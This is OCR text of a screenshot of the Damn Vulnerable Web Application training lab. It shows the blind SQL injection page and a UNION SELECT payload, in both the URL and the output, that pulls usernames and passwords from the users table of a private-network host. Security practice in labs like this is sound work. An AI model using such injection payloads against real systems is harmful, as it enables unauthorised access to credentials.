 1 2 3 4
11:55
Damn Vulnerable Web Ap
192.168.32.102/dvwa/vulnerabilities/sqli_blind/?id=5+UNION+SELECT+user%2Cpassword+FROM+users%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 5 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
UX
to hear"
C
Vinci2.c